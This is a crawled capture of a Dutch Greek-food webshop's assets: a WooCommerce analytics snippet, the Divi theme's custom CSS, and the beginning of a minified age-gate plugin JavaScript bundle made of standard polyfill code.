tapenades','pp':'25.00','pt':'simple',});_wca.push({'_en':'woocommerceanalytics_page_view','session_id':'','blog_id':'193265100','store_id':'','ui':'','url':'https://www.degrieksewinkel.nl','landing_page':'','woo_version':'6.9.3','wp_version':'6.8.3','store_admin':'0','device':'desktop','template_used':'0','additional_blocks_on_cart_page':[],'additional_blocks_on_checkout_page':[],'store_currency':'EUR','timezone':'Europe/Amsterdam','is_guest':'1','order_value':'0','order_total':'0','total_tax':'0.00','total_discount':'0','total_shipping':'0','products_count':'0','cart_page_contains_cart_block':'0','cart_page_contains_cart_shortcode':'1','checkout_page_contains_checkout_block':'0','checkout_page_contains_checkout_shortcode':'1',});});</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.degrieksewinkel.nl/wp-content/et-cache/global/et-divi-customizer-global-17609690428124.min.css
body_size: 2935
content:
body{color:#676c27}h1,h2,h3,h4,h5,h6{color:#4b4e1c}.woocommerce #respond input#submit,.woocommerce-page #respond input#submit,.woocommerce #content input.button,.woocommerce-page #content input.button,.woocommerce-message,.woocommerce-error,.woocommerce-info{background:#676c27!important}#et_search_icon:hover,.mobile_menu_bar:before,.mobile_menu_bar:after,.et_toggle_slide_menu:after,.et-social-icon a:hover,.et_pb_sum,.et_pb_pricing li a,.et_pb_pricing_table_button,.et_overlay:before,.entry-summary p.price ins,.woocommerce div.product span.price,.woocommerce-page div.product span.price,.woocommerce #content div.product span.price,.woocommerce-page #content div.product span.price,.woocommerce div.product p.price,.woocommerce-page div.product p.price,.woocommerce #content div.product p.price,.woocommerce-page #content div.product p.price,.et_pb_member_social_links a:hover,.woocommerce .star-rating span:before,.woocommerce-page .star-rating span:before,.et_pb_widget li a:hover,.et_pb_filterable_portfolio .et_pb_portfolio_filters li a.active,.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active,.et_pb_gallery .et_pb_gallery_pagination ul li a.active,.wp-pagenavi span.current,.wp-pagenavi a:hover,.nav-single a,.tagged_as a,.posted_in a{color:#676c27}.et_pb_contact_submit,.et_password_protected_form .et_submit_button,.et_pb_bg_layout_light .et_pb_newsletter_button,.comment-reply-link,.form-submit .et_pb_button,.et_pb_bg_layout_light .et_pb_promo_button,.et_pb_bg_layout_light .et_pb_more_button,.woocommerce a.button.alt,.woocommerce-page a.button.alt,.woocommerce button.button.alt,.woocommerce button.button.alt.disabled,.woocommerce-page button.button.alt,.woocommerce-page button.button.alt.disabled,.woocommerce input.button.alt,.woocommerce-page input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce-page #respond input#submit.alt,.woocommerce #content input.button.alt,.woocommerce-page #content input.button.alt,.woocommerce a.button,.woocommerce-page a.button,.woocommerce button.button,.woocommerce-page button.button,.woocommerce input.button,.woocommerce-page input.button,.et_pb_contact p input[type="checkbox"]:checked+label i:before,.et_pb_bg_layout_light.et_pb_module.et_pb_button{color:#676c27}.footer-widget h4{color:#676c27}.et-search-form,.nav li ul,.et_mobile_menu,.footer-widget li:before,.et_pb_pricing li:before,blockquote{border-color:#676c27}.et_pb_counter_amount,.et_pb_featured_table .et_pb_pricing_heading,.et_quote_content,.et_link_content,.et_audio_content,.et_pb_post_slider.et_pb_bg_layout_dark,.et_slide_in_menu_container,.et_pb_contact p input[type="radio"]:checked+label i:before{background-color:#676c27}a{color:#dd8808}#main-header,#main-header .nav li ul,.et-search-form,#main-header .et_mobile_menu{background-color:rgba(255,255,255,0.7)}#main-header .nav li ul{background-color:#ffffff}#top-header,#et-secondary-nav li ul{background-color:#dae09a}#top-header,#top-header a{color:rgba(0,0,0,0.7)}.et_header_style_centered .mobile_nav .select_page,.et_header_style_split .mobile_nav .select_page,.et_nav_text_color_light #top-menu>li>a,.et_nav_text_color_dark #top-menu>li>a,#top-menu a,.et_mobile_menu li a,.et_nav_text_color_light .et_mobile_menu li a,.et_nav_text_color_dark .et_mobile_menu li a,#et_search_icon:before,.et_search_form_container input,span.et_close_search_field:after,#et-top-navigation .et-cart-info{color:#556b01}.et_search_form_container input::-moz-placeholder{color:#556b01}.et_search_form_container input::-webkit-input-placeholder{color:#556b01}.et_search_form_container input:-ms-input-placeholder{color:#556b01}#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a,#top-menu li.current_page_item>a,.et_color_scheme_red #top-menu li.current-menu-ancestor>a,.et_color_scheme_red #top-menu li.current-menu-item>a,.et_color_scheme_red #top-menu li.current_page_item>a,.et_color_scheme_pink #top-menu li.current-menu-ancestor>a,.et_color_scheme_pink #top-menu li.current-menu-item>a,.et_color_scheme_pink #top-menu li.current_page_item>a,.et_color_scheme_orange #top-menu li.current-menu-ancestor>a,.et_color_scheme_orange #top-menu li.current-menu-item>a,.et_color_scheme_orange #top-menu li.current_page_item>a,.et_color_scheme_green #top-menu li.current-menu-ancestor>a,.et_color_scheme_green #top-menu li.current-menu-item>a,.et_color_scheme_green #top-menu li.current_page_item>a{color:#546b4f}#main-footer{background-color:#dae09a}#footer-widgets .footer-widget a,#footer-widgets .footer-widget li a,#footer-widgets .footer-widget li a:hover{color:#ffffff}.footer-widget{color:#ffffff}#main-footer .footer-widget h4{color:#676c27}.footer-widget li:before{border-color:#676c27}#main-header{box-shadow:none}.et-fixed-header#main-header{box-shadow:none!important}.et_slide_in_menu_container,.et_slide_in_menu_container .et-search-field{letter-spacing:px}.et_slide_in_menu_container .et-search-field::-moz-placeholder{letter-spacing:px}.et_slide_in_menu_container .et-search-field::-webkit-input-placeholder{letter-spacing:px}.et_slide_in_menu_container .et-search-field:-ms-input-placeholder{letter-spacing:px}@media only screen and (min-width:981px){.et_header_style_centered #logo{max-height:100%}.et_pb_svg_logo.et_header_style_centered #logo{height:100%}.et_header_style_centered.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_header_style_centered.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:11.88px}.et_header_style_left .et-fixed-header #et-top-navigation,.et_header_style_split .et-fixed-header #et-top-navigation{padding:42px 0 0 0}.et_header_style_left .et-fixed-header #et-top-navigation nav>ul>li>a,.et_header_style_split .et-fixed-header #et-top-navigation nav>ul>li>a{padding-bottom:42px}.et_header_style_centered header#main-header.et-fixed-header .logo_container{height:83px}.et_header_style_split #main-header.et-fixed-header .centered-inline-logo-wrap{width:83px;margin:-83px 0}.et_header_style_split .et-fixed-header .centered-inline-logo-wrap #logo{max-height:83px}.et_pb_svg_logo.et_header_style_split .et-fixed-header .centered-inline-logo-wrap #logo{height:83px}.et_header_style_slide .et-fixed-header #et-top-navigation,.et_header_style_fullscreen .et-fixed-header #et-top-navigation{padding:33px 0 33px 0!important}.et-fixed-header#top-header,.et-fixed-header#top-header #et-secondary-nav li ul{background-color:#dae09a}.et-fixed-header#main-header,.et-fixed-header#main-header .nav li ul,.et-fixed-header .et-search-form{background-color:rgba(255,255,255,0.9)}.et-fixed-header #top-menu a,.et-fixed-header #et_search_icon:before,.et-fixed-header #et_top_search .et-search-form input,.et-fixed-header .et_search_form_container input,.et-fixed-header .et_close_search_field:after,.et-fixed-header #et-top-navigation .et-cart-info{color:#556b01!important}.et-fixed-header .et_search_form_container input::-moz-placeholder{color:#556b01!important}.et-fixed-header .et_search_form_container input::-webkit-input-placeholder{color:#556b01!important}.et-fixed-header .et_search_form_container input:-ms-input-placeholder{color:#556b01!important}.et-fixed-header #top-menu li.current-menu-ancestor>a,.et-fixed-header #top-menu li.current-menu-item>a,.et-fixed-header #top-menu li.current_page_item>a{color:#546b4f!important}.et-fixed-header#top-header a{color:rgba(0,0,0,0.7)}}@media only screen and (min-width:1350px){.et_pb_row{padding:27px 0}.et_pb_section{padding:54px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:81px}.et_pb_fullwidth_section{padding:0}}	h1,h2,h3,h4,h5,h6{font-family:'Raleway',Helvetica,Arial,Lucida,sans-serif}#top-menu li.mega-menu>ul>li>a:first-child{padding-top:10px!important;border-bottom:3px solid rgba(218,224,154,0.45)}.page-description{margin-bottom:20px}.wcct_countdown_timer_wrap{margin-top:25px}@media (min-width:767px){.gq-blurb-hover .et_pb_main_blurb_image{position:relative;overflow:hidden}.gq-blurb-hover img.et-waypoint{margin-bottom:-5px;-webkit-transition:-webkit-transform 0.3s;transition:transform 0.3s;-webkit-transform:scale(.99);transform:scale(.99)}.gq-blurb-hover img.et-waypoint:hover{-webkit-transform:scale(1.11) rotate(2deg);transform:scale(1.11) rotate(2deg)}}.woocommerce #content input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce-page #content input.button:hover,.woocommerce-page #respond input#submit:hover,.woocommerce-page a.button:hover,.woocommerce-page button.button:hover,.woocommerce-page input.button:hover{background:#4b4e1c!important;background-color:#4b4e1c!important;color:white!important;text-shadow:transparent!important;box-shadow:none;border-color:#4b4e1c!important}.woocommerce div.product div.images .woocommerce-product-gallery__wrapper .zoomImg{background-color:rgba(255,255,255,0)}.single-product .sb_woo_product_image img,.et_pb_woo_single_product .sb_woo_product_image img{pointer-events:none}#main-footer{background-color:rgba(103,108,39,0.35)}.et-pb-active-slide .et_pb_slide_description{animation-name:flipInX}.woocommerce nav.woocommerce-pagination{text-align:right}.woocommerce nav.woocommerce-pagination ul{border:2px solid #959969}.woocommerce nav.woocommerce-pagination ul li a:focus,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li span.current{background:#DAE09A;color:#000000}.woocommerce ul.cart_list li img,.woocommerce ul.product_list_widget li img{width:60px}.et_pb_scroll_top.et-visible{animation:fadeInBottom 1s 1 cubic-bezier(0.77,0,.175,1);background:#dae09a;border-style:solid;border-color:white;border-width:1px}.et_pb_scroll_top.et-pb-icon{bottom:0px;right:70px;-webkit-border-top-left-radius:5px;-webkit-border-top-right-radius:5px;-webkit-border-bottom-left-radius:0px;-moz-border-radius-topleft:5px;-moz-border-radius-topright:5px;-moz-border-radius-bottomleft:0px;border-top-left-radius:5px;border-top-right-radius:5px;border-bottom-left-radius:0px;background:#dae09a}ul.et_pb_side_nav{background:#dae09a}.woocommerce ul.products li.product h3,.woocommerce-page ul.products li.product h3{color:#676c27}.nav li ul{left:-150px}mark{display:none}#left-area h1{color:#676c27}.et_pb_widget h4.widgettitle,.et_pb_widget h4.title{color:#676c27}.posted_in a{color:#d4e138}.woocommerce ul.cart_list li a:hover,.woocommerce ul.product_list_widget li a:hover,.woocommerce-page ul.cart_list li a:hover,.woocommerce-page ul.product_list_widget li a:hover{color:#d4e138}.et_pb_bg_layout_dark .et_pb_slide_description{font-weight:900}.et_pb_widget h4.widgettitle,.et_pb_widget h4.title{display:none}.woocommerce ul.products li.product h3,.woocommerce-page ul.products li.product h3{font-size:14px!important}#reply-title{display:none}.form-allowed-tags{display:none}label.screen-reader-text{display:none}.et_pb_section{padding:20px 0}.woocommerce .quantity input.qty,.woocommerce-page .quantity input.qty,.woocommerce #content .quantity input.qty,.woocommerce-page #content .quantity input.qty{background-color:#dae09a!important}.woocommerce .quantity .plus,.woocommerce-page .quantity .plus,.woocommerce #content .quantity .plus,.woocommerce-page #content .quantity .plus,.woocommerce .quantity .minus,.woocommerce-page .quantity .minus,.woocommerce #content .quantity .minus,.woocommerce-page #content .quantity .minus{color:#dae09a!important;border:1px solid #dae09a!important}.et_overlay{background:transparent;border:0px solid #dae09a}div.pp_overlay{z-index:00000}#main-content,.et_pb_section{background:transparent;padding:0px 0}div.hr{height:18px;background:transparent url(https://www.degrieksewinkel.nl/wp-content/uploads/hr-olive-leaf.png) no-repeat scroll center;padding-bottom:90px}div.hr hr{display:none}div#user-submitted-posts fieldset input.usp-input{width:100%;font-size:16px}div#user-submitted-posts textarea.usp-textarea{width:100%;font-size:16px}div.pp_woocommerce .pp_content_container{background:url('https://www.degrieksewinkel.nl/wp-content/uploads/leather3.png')!important}div.pp_woocommerce .pp_description{display:none!important}div.pp_pic_holder{z-index:100000}div.ppt{display:none!important}div.pp_overlay{background:#676c27}div.pp_woocommerce .pp_close{background-color:#dae09a}.woocommerce div.product .out-of-stock,.woocommerce #content div.product .out-of-stock,.woocommerce-page div.product .out-of-stock,.woocommerce-page #content div.product .out-of-stock{color:#dae09a}#dgw-acc{height:400px}.et_pb_column_1_3 .et_pb_newsletter,.et_pb_column_1_4 .et_pb_newsletter,.et_pb_column_3_8 .et_pb_newsletter{padding:40px 0}@media (min-width:981px){.textwidget{position:sticky;position:-webkit-sticky;top:30px}.woocommerce .woocommerce-form-login .woocommerce-form-login__rememberme{display:none}p:not(.has-background):last-of-type{padding-bottom:35px;font-size:20px}}

--- FILE ---
content_type: application/javascript
request_url: https://www.degrieksewinkel.nl/wp-content/plugins/age-gate/dist/all.js?ver=3.0.6
body_size: 24273
content:
/*! For license information please see all.js.LICENSE.txt */
(()=>{var t={1807:t=>{var e=!("undefined"==typeof window||!window.document||!window.document.createElement);t.exports=e},9662:(t,e,r)=>{var n=r(614),i=r(6330),o=TypeError;t.exports=function(t){if(n(t))return t;throw o(i(t)+" is not a function")}},6077:(t,e,r)=>{var n=r(614),i=String,o=TypeError;t.exports=function(t){if("object"==typeof t||n(t))return t;throw o("Can't set "+i(t)+" as a prototype")}},1223:(t,e,r)=>{var n=r(5112),i=r(30),o=r(3070).f,s=n("unscopables"),a=Array.prototype;null==a[s]&&o(a,s,{configurable:!0,value:i(null)}),t.exports=function(t){a[s][t]=!0}},1530:(t,e,r)=>{"use strict";var n=r(8710).charAt;t.exports=function(t,e,r){return e+(r?n(t,e).length:1)}},5787:(t,e,r)=>{var n=r(7976),i=TypeError;t.exports=function(t,e){if(n(e,t))return t;throw i("Incorrect invocation")}},9670:(t,e,r)=>{var n=r(111),i=String,o=TypeError;t.exports=function(t){if(n(t))return t;throw o(i(t)+" is not an object")}},7556:(t,e,r)=>{var n=r(7293);t.exports=n((function(){if("function"==typeof ArrayBuffer){var t=new ArrayBuffer(8);Object.isExtensible(t)&&Object.defineProperty(t,"a",{value:8})}}))},8533:(t,e,r)=>{"use strict";var n=r(2092).forEach,i=r(9341)("forEach");t.exports=i?[].forEach:function(t){return n(this,t,arguments.length>1?arguments[1]:void 0)}},1318:(t,e,r)=>{var n=r(5656),i=r(1400),o=r(6244),s=function(t){return function(e,r,s){var a,c=n(e),l=o(c),u=i(s,l);if(t&&r!=r){for(;l>u;)if((a=c[u++])!=a)return!0}else for(;l>u;u++)if((t||u in c)&&c[u]===r)return t||u||0;return!t&&-1}};t.exports={includes:s(!0),indexOf:s(!1)}},2092:(t,e,r)=>{var n=r(9974),i=r(1702),o=r(8361),s=r(7908),a=r(6244),c=r(5417),l=i([].push),u=function(t){var e=1==t,r=2==t,i=3==t,u=4==t,f=6==t,h=7==t,p=5==t||f;return function(v,d,g,b){for(var y,x,m=s(v),E=o(m),w=n(d,g),O=a(E),S=0,A=b||c,k=e?A(v,O):r||h?A(v,0):void 0;O>S;S++)if((p||S in E)&&(x=w(y=E[S],S,m),t))if(e)k[S]=x;else if(x)switch(t){case 3:return!0;case 5:return y;case 6:return S;case 2:l(k,y)}else switch(t){case 4:return!1;case 7:l(k,y)}return f?-1:i||u?u:k}};t.exports={forEach:u(0),map:u(1),filter:u(2),some:u(3),every:u(4),find:u(5),findIndex:u(6),filterReject:u(7)}},1194:(t,e,r)=>{var n=r(7293),i=r(5112),o=r(7392),s=i("species");t.exports=function(t){return o>=51||!n((function(){var e=[];return(e.constructor={})[s]=function(){return{foo:1}},1!==e[t](Boolean).foo}))}},9341:(t,e,r)=>{"use strict";var n=r(7293);t.exports=function(t,e){var r=[][t];return!!r&&n((function(){r.call(null,e||function(){return 1},1)}))}},3671:(t,e,r)=>{var n=r(9662),i=r(7908),o=r(8361),s=r(6244),a=TypeError,c=function(t){return function(e,r,c,l){n(r);var u=i(e),f=o(u),h=s(u),p=t?h-1:0,v=t?-1:1;if(c<2)for(;;){if(p in f){l=f[p],p+=v;break}if(p+=v,t?p<0:h<=p)throw a("Reduce of empty array with no initial value")}for(;t?p>=0:h>p;p+=v)p in f&&(l=r(l,f[p],p,u));return l}};t.exports={left:c(!1),right:c(!0)}},1589:(t,e,r)=>{var n=r(1400),i=r(6244),o=r(6135),s=Array,a=Math.max;t.exports=function(t,e,r){for(var c=i(t),l=n(e,c),u=n(void 0===r?c:r,c),f=s(a(u-l,0)),h=0;l<u;l++,h++)o(f,h,t[l]);return f.length=h,f}},7475:(t,e,r)=>{var n=r(3157),i=r(4411),o=r(111),s=r(5112)("species"),a=Array;t.exports=function(t){var e;return n(t)&&(e=t.constructor,(i(e)&&(e===a||n(e.prototype))||o(e)&&null===(e=e[s]))&&(e=void 0)),void 0===e?a:e}},5417:(t,e,r)=>{var n=r(7475);t.exports=function(t,e){return new(n(t))(0===e?0:e)}},7072:(t,e,r)=>{var n=r(5112)("iterator"),i=!1;try{var o=0,s={next:function(){return{done:!!o++}},return:function(){i=!0}};s[n]=function(){return this},Array.from(s,(function(){throw 2}))}catch(t){}t.exports=function(t,e){if(!e&&!i)return!1;var r=!1;try{var o={};o[n]=function(){return{next:function(){return{done:r=!0}}}},t(o)}catch(t){}return r}},4326:(t,e,r)=>{var n=r(1702),i=n({}.toString),o=n("".slice);t.exports=function(t){return o(i(t),8,-1)}},648:(t,e,r)=>{var n=r(1694),i=r(614),o=r(4326),s=r(5112)("toStringTag"),a=Object,c="Arguments"==o(function(){return arguments}());t.exports=n?o:function(t){var e,r,n;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(r=function(t,e){try{return t[e]}catch(t){}}(e=a(t),s))?r:c?o(e):"Object"==(n=o(e))&&i(e.callee)?"Arguments":n}},9320:(t,e,r)=>{"use strict";var n=r(1702),i=r(9190),o=r(2423).getWeakData,s=r(9670),a=r(111),c=r(5787),l=r(408),u=r(2092),f=r(2597),h=r(9909),p=h.set,v=h.getterFor,d=u.find,g=u.findIndex,b=n([].splice),y=0,x=function(t){return t.frozen||(t.frozen=new m)},m=function(){this.entries=[]},E=function(t,e){return d(t.entries,(function(t){return t[0]===e}))};m.prototype={get:function(t){var e=E(this,t);if(e)return e[1]},has:function(t){return!!E(this,t)},set:function(t,e){var r=E(this,t);r?r[1]=e:this.entries.push([t,e])},delete:function(t){var e=g(this.entries,(function(e){return e[0]===t}));return~e&&b(this.entries,e,1),!!~e}},t.exports={getConstructor:function(t,e,r,n){var u=t((function(t,i){c(t,h),p(t,{type:e,id:y++,frozen:void 0}),null!=i&&l(i,t[n],{that:t,AS_ENTRIES:r})})),h=u.prototype,d=v(e),g=function(t,e,r){var n=d(t),i=o(s(e),!0);return!0===i?x(n).set(e,r):i[n.id]=r,t};return i(h,{delete:function(t){var e=d(this);if(!a(t))return!1;var r=o(t);return!0===r?x(e).delete(t):r&&f(r,e.id)&&delete r[e.id]},has:function(t){var e=d(this);if(!a(t))return!1;var r=o(t);return!0===r?x(e).has(t):r&&f(r,e.id)}}),i(h,r?{get:function(t){var e=d(this);if(a(t)){var r=o(t);return!0===r?x(e).get(t):r?r[e.id]:void 0}},set:function(t,e){return g(this,t,e)}}:{add:function(t){return g(this,t,!0)}}),u}}},7710:(t,e,r)=>{"use strict";var n=r(2109),i=r(7854),o=r(1702),s=r(4705),a=r(8052),c=r(2423),l=r(408),u=r(5787),f=r(614),h=r(111),p=r(7293),v=r(7072),d=r(8003),g=r(9587);t.exports=function(t,e,r){var b=-1!==t.indexOf("Map"),y=-1!==t.indexOf("Weak"),x=b?"set":"add",m=i[t],E=m&&m.prototype,w=m,O={},S=function(t){var e=o(E[t]);a(E,t,"add"==t?function(t){return e(this,0===t?0:t),this}:"delete"==t?function(t){return!(y&&!h(t))&&e(this,0===t?0:t)}:"get"==t?function(t){return y&&!h(t)?void 0:e(this,0===t?0:t)}:"has"==t?function(t){return!(y&&!h(t))&&e(this,0===t?0:t)}:function(t,r){return e(this,0===t?0:t,r),this})};if(s(t,!f(m)||!(y||E.forEach&&!p((function(){(new m).entries().next()})))))w=r.getConstructor(e,t,b,x),c.enable();else if(s(t,!0)){var A=new w,k=A[x](y?{}:-0,1)!=A,T=p((function(){A.has(1)})),L=v((function(t){new m(t)})),j=!y&&p((function(){for(var t=new m,e=5;e--;)t[x](e,e);return!t.has(-0)}));L||((w=e((function(t,e){u(t,E);var r=g(new m,t,w);return null!=e&&l(e,r[x],{that:r,AS_ENTRIES:b}),r}))).prototype=E,E.constructor=w),(T||j)&&(S("delete"),S("has"),b&&S("get")),(j||k)&&S(x),y&&E.clear&&delete E.clear}return O[t]=w,n({global:!0,constructor:!0,forced:w!=m},O),d(w,t),y||r.setStrong(w,t,b),w}},9920:(t,e,r)=>{var n=r(2597),i=r(3887),o=r(1236),s=r(3070);t.exports=function(t,e,r){for(var a=i(e),c=s.f,l=o.f,u=0;u<a.length;u++){var f=a[u];n(t,f)||r&&n(r,f)||c(t,f,l(e,f))}}},8544:(t,e,r)=>{var n=r(7293);t.exports=!n((function(){function t(){}return t.prototype.constructor=null,Object.getPrototypeOf(new t)!==t.prototype}))},4994:(t,e,r)=>{"use strict";var n=r(3383).IteratorPrototype,i=r(30),o=r(9114),s=r(8003),a=r(7497),c=function(){return this};t.exports=function(t,e,r,l){var u=e+" Iterator";return t.prototype=i(n,{next:o(+!l,r)}),s(t,u,!1,!0),a[u]=c,t}},8880:(t,e,r)=>{var n=r(9781),i=r(3070),o=r(9114);t.exports=n?function(t,e,r){return i.f(t,e,o(1,r))}:function(t,e,r){return t[e]=r,t}},9114:t=>{t.exports=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}}},6135:(t,e,r)=>{"use strict";var n=r(4948),i=r(3070),o=r(9114);t.exports=function(t,e,r){var s=n(e);s in t?i.f(t,s,o(0,r)):t[s]=r}},8052:(t,e,r)=>{var n=r(614),i=r(3070),o=r(6339),s=r(3072);t.exports=function(t,e,r,a){a||(a={});var c=a.enumerable,l=void 0!==a.name?a.name:e;return n(r)&&o(r,l,a),a.global?c?t[e]=r:s(e,r):(a.unsafe?t[e]&&(c=!0):delete t[e],c?t[e]=r:i.f(t,e,{value:r,enumerable:!1,configurable:!a.nonConfigurable,writable:!a.nonWritable})),t}},9190:(t,e,r)=>{var n=r(8052);t.exports=function(t,e,r){for(var i in e)n(t,i,e[i],r);return t}},3072:(t,e,r)=>{var n=r(7854),i=Object.defineProperty;t.exports=function(t,e){try{i(n,t,{value:e,configurable:!0,writable:!0})}catch(r){n[t]=e}return e}},654:(t,e,r)=>{"use strict";var n=r(2109),i=r(1460),o=r(1913),s=r(6530),a=r(614),c=r(4994),l=r(9518),u=r(7674),f=r(8003),h=r(8880),p=r(8052),v=r(5112),d=r(7497),g=r(3383),b=s.PROPER,y=s.CONFIGURABLE,x=g.IteratorPrototype,m=g.BUGGY_SAFARI_ITERATORS,E=v("iterator"),w="keys",O="values",S="entries",A=function(){return this};t.exports=function(t,e,r,s,v,g,k){c(r,e,s);var T,L,j,R=function(t){if(t===v&&C)return C;if(!m&&t in N)return N[t];switch(t){case w:case O:case S:return function(){return new r(this,t)}}return function(){return new r(this)}},_=e+" Iterator",z=!1,N=t.prototype,M=N[E]||N["@@iterator"]||v&&N[v],C=!m&&M||R(v),W="Array"==e&&N.entries||M;if(W&&(T=l(W.call(new t)))!==Object.prototype&&T.next&&(o||l(T)===x||(u?u(T,x):a(T[E])||p(T,E,A)),f(T,_,!0,!0),o&&(d[_]=A)),b&&v==O&&M&&M.name!==O&&(!o&&y?h(N,"name",O):(z=!0,C=function(){return i(M,this)})),v)if(L={values:R(O),keys:g?C:R(w),entries:R(S)},k)for(j in L)(m||z||!(j in N))&&p(N,j,L[j]);else n({target:e,proto:!0,forced:m||z},L);return o&&!k||N[E]===C||p(N,E,C,{name:v}),d[e]=C,L}},9781:(t,e,r)=>{var n=r(7293);t.exports=!n((function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]}))},317:(t,e,r)=>{var n=r(7854),i=r(111),o=n.document,s=i(o)&&i(o.createElement);t.exports=function(t){return s?o.createElement(t):{}}},8324:t=>{t.exports={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0}},8509:(t,e,r)=>{var n=r(317)("span").classList,i=n&&n.constructor&&n.constructor.prototype;t.exports=i===Object.prototype?void 0:i},5268:(t,e,r)=>{var n=r(4326),i=r(7854);t.exports="process"==n(i.process)},8113:(t,e,r)=>{var n=r(5005);t.exports=n("navigator","userAgent")||""},7392:(t,e,r)=>{var n,i,o=r(7854),s=r(8113),a=o.process,c=o.Deno,l=a&&a.versions||c&&c.version,u=l&&l.v8;u&&(i=(n=u.split("."))[0]>0&&n[0]<4?1:+(n[0]+n[1])),!i&&s&&(!(n=s.match(/Edge\/(\d+)/))||n[1]>=74)&&(n=s.match(/Chrome\/(\d+)/))&&(i=+n[1]),t.exports=i},748:t=>{t.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},2109:(t,e,r)=>{var n=r(7854),i=r(1236).f,o=r(8880),s=r(8052),a=r(3072),c=r(9920),l=r(4705);t.exports=function(t,e){var r,u,f,h,p,v=t.target,d=t.global,g=t.stat;if(r=d?n:g?n[v]||a(v,{}):(n[v]||{}).prototype)for(u in e){if(h=e[u],f=t.dontCallGetSet?(p=i(r,u))&&p.value:r[u],!l(d?u:v+(g?".":"#")+u,t.forced)&&void 0!==f){if(typeof h==typeof f)continue;c(h,f)}(t.sham||f&&f.sham)&&o(h,"sham",!0),s(r,u,h,t)}}},7293:t=>{t.exports=function(t){try{return!!t()}catch(t){return!0}}},7007:(t,e,r)=>{"use strict";r(4916);var n=r(1702),i=r(8052),o=r(2261),s=r(7293),a=r(5112),c=r(8880),l=a("species"),u=RegExp.prototype;t.exports=function(t,e,r,f){var h=a(t),p=!s((function(){var e={};return e[h]=function(){return 7},7!=""[t](e)})),v=p&&!s((function(){var e=!1,r=/a/;return"split"===t&&((r={}).constructor={},r.constructor[l]=function(){return r},r.flags="",r[h]=/./[h]),r.exec=function(){return e=!0,null},r[h](""),!e}));if(!p||!v||r){var d=n(/./[h]),g=e(h,""[t],(function(t,e,r,i,s){var a=n(t),c=e.exec;return c===o||c===u.exec?p&&!s?{done:!0,value:d(e,r,i)}:{done:!0,value:a(r,e,i)}:{done:!1}}));i(String.prototype,t,g[0]),i(u,h,g[1])}f&&c(u[h],"sham",!0)}},6677:(t,e,r)=>{var n=r(7293);t.exports=!n((function(){return Object.isExtensible(Object.preventExtensions({}))}))},2104:(t,e,r)=>{var n=r(4374),i=Function.prototype,o=i.apply,s=i.call;t.exports="object"==typeof Reflect&&Reflect.apply||(n?s.bind(o):function(){return s.apply(o,arguments)})},9974:(t,e,r)=>{var n=r(1702),i=r(9662),o=r(4374),s=n(n.bind);t.exports=function(t,e){return i(t),void 0===e?t:o?s(t,e):function(){return t.apply(e,arguments)}}},4374:(t,e,r)=>{var n=r(7293);t.exports=!n((function(){var t=function(){}.bind();return"function"!=typeof t||t.hasOwnProperty("prototype")}))},1460:(t,e,r)=>{var n=r(4374),i=Function.prototype.call;t.exports=n?i.bind(i):function(){return i.apply(i,arguments)}},6530:(t,e,r)=>{var n=r(9781),i=r(2597),o=Function.prototype,s=n&&Object.getOwnPropertyDescriptor,a=i(o,"name"),c=a&&"something"===function(){}.name,l=a&&(!n||n&&s(o,"name").configurable);t.exports={EXISTS:a,PROPER:c,CONFIGURABLE:l}},1702:(t,e,r)=>{var n=r(4374),i=Function.prototype,o=i.bind,s=i.call,a=n&&o.bind(s,s);t.exports=n?function(t){return t&&a(t)}:function(t){return t&&function(){return s.apply(t,arguments)}}},5005:(t,e,r)=>{var n=r(7854),i=r(614),o=function(t){return i(t)?t:void 0};t.exports=function(t,e){return arguments.length<2?o(n[t]):n[t]&&n[t][e]}},1246:(t,e,r)=>{var n=r(648),i=r(8173),o=r(7497),s=r(5112)("iterator");t.exports=function(t){if(null!=t)return i(t,s)||i(t,"@@iterator")||o[n(t)]}},8554:(t,e,r)=>{var n=r(1460),i=r(9662),o=r(9670),s=r(6330),a=r(1246),c=TypeError;t.exports=function(t,e){var r=arguments.length<2?a(t):e;if(i(r))return o(n(r,t));throw c(s(t)+" is not iterable")}},8173:(t,e,r)=>{var n=r(9662);t.exports=function(t,e){var r=t[e];return null==r?void 0:n(r)}},647:(t,e,r)=>{var n=r(1702),i=r(7908),o=Math.floor,s=n("".charAt),a=n("".replace),c=n("".slice),l=/\$([$&'`]|\d{1,2}|<[^>]*>)/g,u=/\$([$&'`]|\d{1,2})/g;t.exports=function(t,e,r,n,f,h){var p=r+t.length,v=n.length,d=u;return void 0!==f&&(f=i(f),d=l),a(h,d,(function(i,a){var l;switch(s(a,0)){case"$":return"$";case"&":return t;case"`":return c(e,0,r);case"'":return c(e,p);case"<":l=f[c(a,1,-1)];break;default:var u=+a;if(0===u)return i;if(u>v){var h=o(u/10);return 0===h?i:h<=v?void 0===n[h-1]?s(a,1):n[h-1]+s(a,1):i}l=n[u-1]}return void 0===l?"":l}))}},7854:(t,e,r)=>{var n=function(t){return t&&t.Math==Math&&t};t.exports=n("object"==typeof globalThis&&globalThis)||n("object"==typeof window&&window)||n("object"==typeof self&&self)||n("object"==typeof r.g&&r.g)||function(){return 